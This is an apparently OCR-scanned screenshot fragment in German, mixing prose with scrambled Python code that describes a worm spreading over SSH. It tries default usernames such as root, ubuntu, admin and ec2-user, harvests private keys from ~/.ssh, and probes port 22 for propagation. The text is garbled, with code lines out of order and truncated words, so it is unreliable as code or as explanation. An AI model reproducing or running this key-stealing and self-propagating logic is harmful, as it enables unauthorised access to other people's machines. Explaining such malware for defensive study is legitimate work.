
Auth-Logs war, versucht es stattdessen
,
root
ubunt
,
, und
.
u
admin
ec2-user
if
Anschließend erfasst es jeden SSH-Privatschlüssel,
ip 
not
in
den es finden kann:
if
user 
not
in
 targets[ip]: 
ssh_base = 
except
: 
pass
os.path.expanduser(
return
 targets
"~/.ssh"
for
 t 
in
 [
"id_RSA"
, 
"id_ed25519"
, 
"id_ecdsa"
if
 os.path.exists(p): 
keys.append(p)
Für jedes Ziel werden zwei Ports überprüft. Port 22
wird für die SSH-Verbreitung genutzt: